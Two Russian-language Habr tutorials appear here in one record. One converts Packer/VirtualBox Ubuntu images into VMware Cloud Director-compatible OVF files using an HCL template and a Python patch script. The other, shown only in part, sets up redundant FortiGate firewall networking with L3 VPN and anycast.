ru
| null |
# Как настроить автоматическую сборку образов ВМ для VMware Cloud Director — компактное руководство
Привет, Хабр! Меня зовут Роман Петров, занимаюсь разработкой продуктов для управления учетными данными в [SberCloud](https://sbercloud.ru/ru?utm_source=habr&utm_medium=article&utm_campaign=habr_clouddirectorguide_0610_all_enterprise). В рамках одного проекта мне потребовалось автоматизировать сборку виртуальных машин под [VMware Cloud Director](https://www.vmware.com/ru/products/cloud-director.html).
Можно было решить эту задачу с помощью инструментов VMware: Fusion, Workstation или Player, но они требуют покупки лицензий, а последний еще и установки не обновляемого пакета VMware VIX API в случае GNU\Linux. Я выбрал альтернативный путь и построил необходимый пайплайн на базе опенсорсного VirtualBox.
Под катом — кратко о том, как я это сделал.
Прежде чем мы начнем
--------------------
Прежде чем переходить к делу, немного расскажу о том, почему вообще решил заняться этим вопросом, и познакомлю вас с программным стеком, который мы будем использовать. У меня был шаблон для [Packer](https://www.packer.io/) с операционной системой Ubuntu Server 18.04 и перечнем дополнительного ПО для предустановки. Изначально сборка этого образа проходила в среде [Fusion](https://www.vmware.com/ru/products/fusion.html). Для инсталляции операционной системы использовал файл ответов [preseed.cfg](https://help.ubuntu.com/18.04/installation-guide/amd64/apbs02.html). Он содержит сценарии ответов на все вопросы инсталлятора (для автоматизации процесса).
Я решил оставить Packer, но заменить Fusion на VirtualBox. Выбор в пользу open source решения был сделан по причине того, что оно распространяется на бесплатной основе, поддерживает большое количество хостовых ОС и экспорт образов в форматах [OVF и OVA](https://ru.wikipedia.org/wiki/Open_Virtualization_Format). Кроме того, VirtualBox предоставляет [репозитории](https://www.virtualbox.org/wiki/Linux_Downloads) для GNU/Linux, позволяющие автоматически обновлять пакеты операционных систем. К слову, аналогичный репозиторий [предлагают](https://learn.hashicorp.com/tutorials/packer/get-started-install-cli) и разработчики Packer.
Начало работы
-------------
В качестве хоста для развертки окружения, в котором будет запускаться CI-пайплайн, выбрал виртуальную машину с Ubuntu Server 20.04. На неё установил утилиты Packer и VirtualBox. Не буду подробно рассказывать, как это сделать, так как все необходимые инструкции вы можете найти в официальной документации этих инструментов [[раз](https://learn.hashicorp.com/tutorials/packer/get-started-install-cli), [два](https://www.virtualbox.org/wiki/Linux_Downloads)].
Следующим шагом стала подготовка шаблона для Packer. Packer включает в себя сборщики для разных окружений, в том числе для VirtualBox — [virtualbox-iso](https://www.packer.io/docs/builders/virtualbox/iso). Написал шаблон, запустил сборку образа ВМ. Осталось загрузить этот образ в библиотеку Cloud Director. Обнаружил, что Cloud Director отказывается его импортировать. Это основная трудность, которая заняла много времени.
В процессе поиска решения проблемы я наткнулся на [статью](https://fabianlee.org/2016/11/30/vmware-exporting-from-oracle-virtualbox-vagrant-to-vcloud-director/) иностранного коллеги. Он заметил, что из-за несовместимости в системных типах и поддержке аппаратного обеспечения (разная трактовка открытого стандарта), экспорт такого образа в VMware Cloud Director требует дополнительной настройки — какой именно, покажу далее.
Настраиваем шаблон Packer
-------------------------
В шаблон Packer внесем следующие изменения:
* **Настроим экспорт образа в формате OVF**. Для этого в конфигурационном файле атрибуту *format* присвоим значение *ovf*. Эта операция позволит нам получить на выходе два отдельных файла: XML-документ с описанием ВМ и образ жесткого диска. Так, нам будет проще настраивать нашу систему в дальнейшем. Отмечу, что для своего кейса я не создаю дополнительные диски и не включаю iso-образы в состав виртуальной машины. Расширить дисковое пространство или добавить дополнительные накопители можно непосредственно при развертке виртуальной машины.
* **Укажем SCSI в качестве контроллера жестких дисков**. Соответствующее значение (scsi) необходимо прописать в атрибуте *hard\_drive\_interface*. В VirtualBox будет эмулироваться контроллер LsiLogic, что является плюсом, поскольку контроллер этого типа поддерживается в Cloud Director.
* В качестве прошивки **выберем BIOS**, а в качестве видеоконтроллера — **vmsvga** (VMware SVGA). Атрибуты, которые нам нужны, — это *firmware* и *gfx\_controller*.
Финальный вариант шаблона для Packer — *main.pkr.hcl* — выглядит так:
```
source "virtualbox-iso" "ubuntu-18_04-amd64" {
vm_name = "ubuntu-18.04-amd64"
guest_os_type = "Ubuntu_64"
nested_virt = false
headless = true
keep_registered = false
guest_additions_mode = "disable"
cpus = 2
memory = 4096
chipset = "piix3"
firmware = "bios"
rtc_time_base = "UTC"
disk_size = 32768
hard_drive_interface = "scsi"
hard_drive_discard = true
hard_drive_nonrotational = true
nic_type = "82540EM"
gfx_controller = "vmsvga"
gfx_vram_size = "16"
gfx_accelerate_3d = false
sound = "none"
iso_url = "http://cdimage.ubuntu.com/ubuntu/releases/18.04/release/ubuntu-18.04.5-server-amd64.iso"
iso_checksum = "sha256:8c5fc24894394035402f66f3824beb7234b757dd2b5531379cb310cedfdf0996"
boot_command = ["",
"",
"",
"/install/vmlinuz auto=true priority=critical fb=false initrd=/install/initrd.gz grub-installer/bootdev=/dev/sda preseed/file=/floppy/preseed.cfg -- "]
floppy\_files = ["./preseed/preseed.cfg"]
shutdown\_command = "echo '${var.password}' | sudo -S shutdown -P now"
post\_shutdown\_delay = "1m"
output\_directory = "./output"
format = "ovf"
bundle\_iso = false
communicator = "ssh"
ssh\_username = var.username
ssh\_password = var.password
ssh\_timeout = "20m"
}
build {
sources = ["sources.virtualbox-iso.ubuntu-18\_04-amd64"]
# ssh
provisioner "shell" {
inline = ["sudo sed -i 's/#PasswordAuthentication yes/PasswordAuthentication no/g' /etc/ssh/sshd\_config",
"sudo systemctl stop sshd",
"sudo rm /etc/ssh/ssh\_host\_\*"]
}
# ./packer-manifest.json
post-processor "manifest" {
output = "packer-manifest.json"
}
}
```
Более подробно о том, для чего нужны остальные атрибуты, вы можете узнать в [документации](https://www.packer.io/docs/builders/virtualbox/iso) на сборщик *virtualbox-iso*. Здесь я дополнительно хочу выделить лишь один из них — *headless*, отвечающий за сборку в фоновом режиме. Этот флажок стоит установить в состояние *false*, чтобы включить графический интерфейс. Это упростит отладку.
Теперь, если мы запустим Packer с нашими настройками, он сгенерирует три файла:
* Образ жесткого диска: *ubuntu-18.04-amd64-disk001.vmdk*;
* XML-файл с описанием виртуальной машины: *ubuntu-18.04-amd64.ovf*;
* JSON-файл со списком созданных артефактов: *packer-manifest.json.*
Последний файл записан благодаря блоку:
```
# ./packer-manifest.json
post-processor "manifest" {
output = "packer-manifest.json"
}
```
Файл *packer-manifest.json* будет иметь следующее содержимое:
```
{
"builds": [
{
"name": "ubuntu-18_04-amd64",
"builder_type": "virtualbox-iso",
"build_time": 1629043596,
"files": [
{
"name": "output/ubuntu-18.04-amd64-disk001.vmdk",
"size": 916132352
},
{
"name": "output/ubuntu-18.04-amd64.ovf",
"size": 6771
}
],
"artifact_id": "VM",
"packer_run_uuid": "b5fbae2b-59e7-fd6f-4154-cae16befd459",
"custom_data": null
}
],
"last_run_uuid": "b5fbae2b-59e7-fd6f-4154-cae16befd459"
}
```
Этот файл поможет нам найти результат сборки образа ВМ (*ubuntu-18.04-amd64-disk001.vmdk* и *ubuntu-18.04-amd64.ovf*).
Редактируем .ovf
----------------
На предыдущем этапе мы настроили экспорт образа ВМ в Open Virtualization Format. Следующим шагом будет редактировать файл *\*.ovf*.
Я написал специальный скрипт на Python 3.8 (он включен в дистрибутив Ubuntu Server 20.04) и «распарсил» *packer-manifest.json*, чтобы извлечь путь до файла .ovf. Вот часть, решающая эту задачу:
```
import json
with open("packer-manifest.json", "r") as json_file:
data = json.load(json_file)
for i in data["builds"]:
for j in i["files"]:
if ".ovf" in j["name"]:
ovf_in = j["name"]
ovf_out = ovf_in.replace(".ovf", "-vmware.ovf")
```
Переменная *ovf\_in* хранит путь до файла .ovf, а *ovf\_out* — путь до нового файла .ovf, в котором мы сохраним изменения. Чтобы эти изменения внести, использую модуль *xml.etree.ElementTree*.
При редактировании XML очень помогла утилита [XMLStarlet](http://xmlstar.sourceforge.net/). Она покажет, какие элементы дерева входят в состав файла .ovf.
Вывод утилиты XMLStarlet
```
> xmlstarlet el ./output/ubuntu-18.04-amd64.ovf
Envelope
Envelope/References
Envelope/References/File
Envelope/DiskSection
Envelope/DiskSection/Info
Envelope/DiskSection/Disk
Envelope/NetworkSection
Envelope/NetworkSection/Info
Envelope/NetworkSection/Network
Envelope/NetworkSection/Network/Description
Envelope/VirtualSystem
Envelope/VirtualSystem/Info
Envelope/VirtualSystem/OperatingSystemSection
Envelope/VirtualSystem/OperatingSystemSection/Info
Envelope/VirtualSystem/OperatingSystemSection/Description
Envelope/VirtualSystem/OperatingSystemSection/vbox:OSType
Envelope/VirtualSystem/VirtualHardwareSection
Envelope/VirtualSystem/VirtualHardwareSection/Info
Envelope/VirtualSystem/VirtualHardwareSection/System
Envelope/VirtualSystem/VirtualHardwareSection/System/vssd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/System/vssd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/System/vssd:VirtualSystemIdentifier
Envelope/VirtualSystem/VirtualHardwareSection/System/vssd:VirtualSystemType
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:VirtualQuantity
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:AllocationUnits
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:VirtualQuantity
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Address
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceSubType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Address
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceSubType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Address
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceSubType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:AddressOnParent
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Description
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:HostResource
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Parent
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/VirtualHardwareSection/Item
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:AutomaticAllocation
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Caption
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:Connection
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ElementName
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:InstanceID
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceSubType
Envelope/VirtualSystem/VirtualHardwareSection/Item/rasd:ResourceType
Envelope/VirtualSystem/vbox:Machine
Envelope/VirtualSystem/vbox:Machine/ovf:Info
Envelope/VirtualSystem/vbox:Machine/Hardware
Envelope/VirtualSystem/vbox:Machine/Hardware/CPU
Envelope/VirtualSystem/vbox:Machine/Hardware/CPU/PAE
Envelope/VirtualSystem/vbox:Machine/Hardware/CPU/LongMode
Envelope/VirtualSystem/vbox:Machine/Hardware/CPU/X2APIC
Envelope/VirtualSystem/vbox:Machine/Hardware/CPU/HardwareVirtExLargePages
Envelope/VirtualSystem/vbox:Machine/Hardware/Memory
Envelope/VirtualSystem/vbox:Machine/Hardware/Boot
Envelope/VirtualSystem/vbox:Machine/Hardware/Boot/Order
Envelope/VirtualSystem/vbox:Machine/Hardware/Boot/Order
Envelope/VirtualSystem/vbox:Machine/Hardware/Boot/Order
Envelope/VirtualSystem/vbox:Machine/Hardware/Boot/Order
Envelope/VirtualSystem/vbox:Machine/Hardware/Display
Envelope/VirtualSystem/vbox:Machine/Hardware/VideoCapture
Envelope/VirtualSystem/vbox:Machine/Hardware/RemoteDisplay
Envelope/VirtualSystem/vbox:Machine/Hardware/RemoteDisplay/VRDEProperties
Envelope/VirtualSystem/vbox:Machine/Hardware/RemoteDisplay/VRDEProperties/Property
Envelope/VirtualSystem/vbox:Machine/Hardware/RemoteDisplay/VRDEProperties/Property
Envelope/VirtualSystem/vbox:Machine/Hardware/BIOS
Envelope/VirtualSystem/vbox:Machine/Hardware/BIOS/IOAPIC
Envelope/VirtualSystem/vbox:Machine/Hardware/BIOS/SmbiosUuidLittleEndian
Envelope/VirtualSystem/vbox:Machine/Hardware/Network
Envelope/VirtualSystem/vbox:Machine/Hardware/Network/Adapter
Envelope/VirtualSystem/vbox:Machine/Hardware/Network/Adapter/NAT
Envelope/VirtualSystem/vbox:Machine/Hardware/AudioAdapter
Envelope/VirtualSystem/vbox:Machine/Hardware/RTC
Envelope/VirtualSystem/vbox:Machine/Hardware/Clipboard
Envelope/VirtualSystem/vbox:Machine/StorageControllers
Envelope/VirtualSystem/vbox:Machine/StorageControllers/StorageController
Envelope/VirtualSystem/vbox:Machine/StorageControllers/StorageController
Envelope/VirtualSystem/vbox:Machine/StorageControllers/StorageController/AttachedDevice
Envelope/VirtualSystem/vbox:Machine/StorageControllers/StorageController/AttachedDevice/Image
```
Вывод утилиты XMLStarlet представлен на языке [XPath](https://ru.wikipedia.org/wiki/XPath). Как вы можете заметить, пространство имен определено не для каждого элемента — в их названии отсутствует часть перед символом двоеточия. Важно помнить, что при работе с XML в Python это приведет к неоднозначной трактовке атрибутов.
Строки, которые мы будем править, пропишу ниже в синтаксисе XPath с указанием пространства имен.
**Удаляем элементы, содержащие упоминания сети и сетевых адаптеров**, при разворачивании виртуальной машины из шаблона всегда можно указать новые адаптеры:
```
ovf:Envelope/ovf:NetworkSection
ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:Hardware/ovf:Network
```
Из элементов ниже я удалил только те, в значении которых содержат слово Ethernet:
```
ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item/rasd:Caption
```
**Исключаем элементы с упоминанием IDE-контроллеров**. IDE нам не нужно, так как мы будем работать со SCSI. В первом случае удаляем значения, где упоминается ideController, а во втором — только строки с атрибутом *name="IDE Controller"*.
```
ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item/rasd:Caption
ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:StorageControllers/ovf:StorageController
```
**Удаляем аудиоконтроллер**. Он нам также не понадобится, так как практически никогда не используется на серверах.
```
ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:Hardware/ovf:AudioAdapter
```
**Для оперативной памяти заменяем единицы измерения**. Меняем их с *MegaBytes* на *byte\*2^20*. Этот нюанс связан с тем, что разные производители программного обеспечения порой трактуют Open Virtualization Format по-разному:
```
ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item/rasd:AllocationUnits
```
**Меняем тип системы**. Вместо *virtualbox-2.2* прописываем *vmx-16*, то есть меняем систему виртуализации с VirtualBox на [VMware](https://kb.vmware.com/s/article/1003746).
```
ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:System/vssd:VirtualSystemType.
```
Здесь дополнительно отмечу, что для работы с модулем *xml.etree.ElementTree* необходимо зарегистрировать используемые [пространства имен](https://en.wikipedia.org/wiki/XML_namespace) функцией *xml.etree.ElementTree.register\_namespace*. Их можно найти в исходном файле .ova по значению атрибутов *xmlns*.
```
import xml.etree.ElementTree as ET
ET.register_namespace('', "http://schemas.dmtf.org/ovf/envelope/1")
ET.register_namespace('ovf', "http://schemas.dmtf.org/ovf/envelope/1")
ET.register_namespace('rasd', "http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_ResourceAllocationSettingData")
ET.register_namespace('vssd', "http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_VirtualSystemSettingData")
ET.register_namespace('xsi', "http://www.w3.org/2001/XMLSchema-instance")
ET.register_namespace('vbox', "http://www.virtualbox.org/ovf/machine")
```
По итогу мы получаем финальный скрипт *ovf-patch.py*:
```
#!/usr/bin/python3
import json
import xml.etree.ElementTree as ET
ET.register_namespace('', "http://schemas.dmtf.org/ovf/envelope/1")
ET.register_namespace('ovf', "http://schemas.dmtf.org/ovf/envelope/1")
ET.register_namespace('rasd', "http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_ResourceAllocationSettingData")
ET.register_namespace('vssd', "http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/CIM_VirtualSystemSettingData")
ET.register_namespace('xsi', "http://www.w3.org/2001/XMLSchema-instance")
ET.register_namespace('vbox', "http://www.virtualbox.org/ovf/machine")
with open("packer-manifest.json", "r") as json_file:
data = json.load(json_file)
for i in data["builds"]:
for j in i["files"]:
if ".ovf" in j["name"]:
ovf_in = j["name"]
ovf_out = ovf_in.replace(".ovf", "-vmware.ovf")
tree = ET.parse(ovf_in)
root = tree.getroot()
# ovf:Envelope/ovf:NetworkSection
for i in root.findall("./{*}NetworkSection"):
root.remove(i)
# ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection
for i in root.findall("./{*}VirtualSystem/{*}VirtualHardwareSection"):
# ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item
for i_i in i.findall("./{*}Item"):
# ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item/rasd:AllocationUnits
for i_i_i in i_i.findall("./{*}AllocationUnits"):
if i_i_i.text == "MegaBytes":
i_i_i.text = "byte * 2^20"
# ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:Item/rasd:Caption
for i_i_i in i_i.findall("./{*}Caption"):
if "ideController" in i_i_i.text:
i.remove(i_i)
if "Ethernet" in i_i_i.text:
i.remove(i_i)
# ovf:Envelope/ovf:VirtualSystem/ovf:VirtualHardwareSection/ovf:System/vssd:VirtualSystemType
for i_i in i.findall("{*}System/{*}VirtualSystemType"):
i_i.text = "vmx-16"
# ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:Hardware
for i in root.findall("./{*}VirtualSystem/{*}Machine/{*}Hardware"):
# ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:Hardware/ovf:AudioAdapter
for i_i in i.findall("./{*}AudioAdapter"):
i.remove(i_i)
# ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:Hardware/ovf:Network
for i_i in i.findall("./{*}Network"):
i.remove(i_i)
# ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:StorageControllers
for i in root.findall("./{*}VirtualSystem/{*}Machine/{*}StorageControllers"):
# ovf:Envelope/ovf:VirtualSystem/vbox:Machine/ovf:StorageControllers/ovf:StorageController
for i_i in i.findall("./{*}StorageController[@name='IDE Controller']"):
i.remove(i_i)
tree.write(ovf_out)
print(ovf_out)
```
После запуска скрипта в выходном каталоге появятся файлы:
* Образ жесткого диска: *ubuntu-18.04-amd64-disk001.vmdk*;
* XML-файл с описанием ВМ: *ubuntu-18.04-amd64.ovf*;
* XML-файл с описанием ВМ, готовый к импорту в Cloud Director: *ubuntu-18.04-amd64-vmware.ovf*.
В качестве примера привожу исходный файл *ubuntu-18.04-amd64.ovf*:
ubuntu-18.04-amd64.ovf
```
xml version="1.0"?
List of the virtual disks used in the package
Logical networks used in the package
Logical network used by this appliance.
A virtual machine
The kind of installed guest operating system
Ubuntu\_64
Ubuntu\_64
Virtual hardware requirements for a virtual machine
Virtual Hardware Family
0
ubuntu-18.04-amd64
virtualbox-2.2
2 virtual CPU
Number of virtual CPUs
2 virtual CPU
1
3
2
MegaBytes
4096 MB of memory
Memory Size
4096 MB of memory
2
4
4096
0
ideController0
IDE Controller
ideController0
3
PIIX4
5
1
ideController1
IDE Controller
ideController1
4
PIIX4
5
0
scsiController0
SCSI Controller
scsiController0
5
lsilogic
6
0
disk1
Disk Image
disk1
/disk/vmdisk1
6
5
17
true
Ethernet adapter on 'NAT'
NAT
Ethernet adapter on 'NAT'
7
E1000
10
Complete VirtualBox machine configuration in VirtualBox format
```
И файл с внесенными изменениями *ubuntu-18.04-amd64-vmware.ovf*:
ubuntu-18.04-amd64-vmware.ovf
```
List of the virtual disks used in the package
A virtual machine
The kind of installed guest operating system
Ubuntu\_64
Ubuntu\_64
Virtual hardware requirements for a virtual machine
Virtual Hardware Family
0
ubuntu-18.04-amd64
vmx-16
2 virtual CPU
Number of virtual CPUs
2 virtual CPU
1
3
2
byte \* 2^20
4096 MB of memory
Memory Size
4096 MB of memory
2
4
4096
0
scsiController0
SCSI Controller
scsiController0
5
lsilogic
6
0
disk1
Disk Image
disk1
/disk/vmdisk1
6
5
17
Complete VirtualBox machine configuration in VirtualBox format
```
Импортируем образ
-----------------
Для импорта образа ВМ в библиотеку можно воспользоваться инструментами [OVF Tool](https://www.vmware.com/support/developer/ovf/) или [vcd-cli](https://github.com/vmware/vcd-cli). Это — инструменты, разработанные VMware. Они хорошо документированы и работают стабильно. В дальнейшем из библиотеки Cloud Director можно разворачивать ВМ из созданного шаблона вручную или с инструментами автоматизации (например, [Terraform](https://registry.terraform.io/providers/sbercloud-terraform/sbercloud/latest)), добавив по требованию сетевые контроллеры, дополнительные диски и так далее.
Таким образом, мне удалось подготовить образ VirtualBox к загрузке в VMware Cloud Director. Описал шаги для реализации полноценного CI-пайплайна.
Если хотите использовать [виртуальный ЦОД на базе VMware](https://sbercloud.ru/ru/vmware-virtual-datacenter?utm_source=habr&utm_medium=article&utm_campaign=habr_clouddirectorguide_0610_vmware_enterprise), вы можете [оставить заявку на подключение и бесплатную консультацию](https://sbercloud.ru/ru/become-customer?product=vmware-virtual-datacenter&utm_source=habr&utm_medium=article&utm_campaign=habr_clouddirectorguide_0610_vmware_enterprise).
|
https://habr.com/ru/post/581362/
| null |
ru
| null |
# Как настроить резервированную схему сети с двумя файерволами FortiGate

В этом тексте расскажем, как настроить резервированную схему сети с использованием двух файерволов (FortiGate) в разных локациях. Статья будет полезна всем, кто хочет построить отказоустойчивую инфраструктуру на уровне сети.
Подробно описанные шаги — под катом.
Какие задачи решает схема
-------------------------
Такое резервирование позволяет решить все перечисленные задачи одновременно:
* Использовать разнообразные платформы — выделенные серверы, облачную платформу, облако VMware — для размещения проекта.
* Объединить вычислительные ресурсы в единую изолированную сеть, защищенную от внешних угроз — например, DDoS-атак.
* Разделить проект на несколько окружений (например, Production, Staging, Testing, Development), изолированных друг от друга на уровне сети провайдера.
* Контролировать доступ как между проектами/окружениям, так и внешними сетями.
* Сделать проект максимально доступным из интернета, даже в случае выхода из строя или планового обслуживания оборудования в одном из ДЦ.
Чтобы резервирование работало, необходимо настроить не только сеть, но и инфраструктуру, на которой будут работать клиентские проекты. В этом тексте мы затронем только сетевую часть настройки.
В рассматриваемом примере мы используем:
* IaaS-продукты Selectel: [выделенные серверы](https://selectel.ru/services/dedicated/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate), [облачную платформу](https://selectel.ru/services/cloud/servers/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate), [облако на базе VMware](https://selectel.ru/services/cloud/vmware/public-cloud/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate)
* [Услугу L3 VPN](https://slc.tl/-ZbUA), которая строится на базе отдельной локальной сети Selectel, не пересекающейся с интернет-каналами.
* Разные VRF (Virtual Routing and Forwarding instance), или виртуальные маршрутизаторы, в локальной сети Selectel.
* Два файервола FortiGate, выполняющие роль пограничных роутеров и размещенные в разных городах.
* Внешнюю anycast-сеть, которая может быть доступна одновременно из разных местоположений (выдается дата-центром).
* Линковочные /29 подсети.
Итоговая схема сети выглядит так:
У нас есть роутинг-инстанс — vrf\_1 (красные линии). Он объединяет вычислительные ресурсы, расположенные в Санкт-Петербурге и Москве: выделенные серверы, виртуальные машины, развернутые в облачной платформе Selectel и в облаке на базе VMware.
Для доступа к проектам из интернета выделена anycast-сеть 31.184.217.248/29.
Также выделены две внешние /29 сети для организации связи между FortiGate клиента и сетевым оборудованием провайдера. Адреса из данных сетей будут использоваться для настройки протоколов маршрутизации (Border Gateway Protocol, BGP), через которые клиент будет анонсировать свою anycast-сеть на оборудование в дата-центр. Также они могут использоваться для доступа в интернет.
Мы не используем /31 стыковочные сети, так как наш шлюз резервируется на базе [технологии VRRP](https://kb.selectel.ru/docs/servers-and-infrastructure/dedicated-servers/getting-started/networks/#%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B8-%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-vrrp) (подключено по умолчанию для FortiGate).
Чтобы реализовать расписанную схему, необходимо:
* Заказать необходимое количество выделенных серверов, файерволов, виртуальных машин.
* Понять, сколько изолированных виртуальных роутеров потребуется и какие серверы должны быть ими связаны.
* Определиться, сколько белых IP-адресов необходимо для доступа к клиентским сервисам из интернета.
* Заказать и настроить VRF.
* Настроить маршрутизации на клиентских серверах.
* Создать виртуальные машины с файерволами FortiGate.
* Настроить FG через CLI.
* Настроить BGP на FortiGate в локальной сети.
* Настроить BGP во внешней сети.
* Определить Master/Slave-роли для FortiGate.
* Настроить NAT на FortiGate.
* Протестировать схемы.
Заказ и настройка VRF
---------------------
Мы опустим описание первых трех шагов, потому что они не связаны с настройками сети. О том, как арендовать серверы в Selectel, и что такое виртуальный роутер, можно почитать [в базе знаний](https://kb.selectel.ru/docs/servers-and-infrastructure/dedicated-servers/) компании или обратиться за консультацией по почте [email protected].
Итак, закажем необходимое количество VRF и добавим в них нужные серверы. Для этого нужно создать тикет через [панель управления](https://slc.tl/vpuBO) Selectel. Инструкция, как быстро создать локальную сеть, есть [в базе знаний](https://kb.selectel.ru/docs/networks-services/private-networks/description/).
На данный момент конфигурировать такие сети можно самостоятельно через панель управления.
Мой текст тикета выглядел примерно так:
> Здравствуйте!
>
>
>
> Просьба собрать L3 VPN.
>
>
>
> Локация: облачная платформа ru-7
>
> Проект ID: d0f49f94c5a44b1dbe82ac41d20d635a
>
> Подсеть: 10.10.1.0/24, в качестве шлюза будет выступать адрес 10.10.1.254, для резервирования с вашей стороны можете забрать адреса 10.10.1.252-10.10.1.253
>
> Далее адреса для шлюза и резервирования для каждой подсети будут аналогичными.
>
>
>
> Локация: облачная платформа ru-9
>
> Проект ID: d0f49f94c5a44b1dbe82ac41d20d635a
>
> Подсеть: 10.10.2.0/24
>
>
>
> Локация: MSK-2
>
> VLAN:2450
>
> Подсеть: 10.10.3.0/24
>
>
>
> Локация: SPB-5
>
> VLAN:1303
>
> Подсеть: 10.10.4.0/24
>
>
>
> Локация: VMware SPB
>
> Виртуальный дата-центр: s-3327-SPB1-S1-vDC59
>
> Подсеть: 10.10.5.0/24
>
>
>
> Локация: VMware MSK
>
> Виртуальный дата-центр: s-3327-MSK1-S1-vDC30
>
> Подсеть: 10.10.6.0/24
Какие изменения в инфраструктуре произойдут после этих действий?
[В облачной платформе](https://selectel.ru/services/cloud/servers/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate) будет добавлена подсеть с доступом в локальную сеть L3 VPN. Для удобства ее можно переименовать. Чтобы изменить CIDR, потребуется оформить запрос через тикет-систему. Если вы планируете пользоваться сетью в дальнейшем, удалять ее нельзя, иначе придется заново открывать запрос на ее добавление в локальную сеть L3 VPN. Обращаем внимание, что существующую в облачной платформе подсеть добавить в L3 VPN невозможно по техническим причинам;
В [облаке на базе VMware](https://selectel.ru/services/cloud/vmware/public-cloud/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate) ситуация аналогичная: после заказа подсеть появится в vCloud Director.
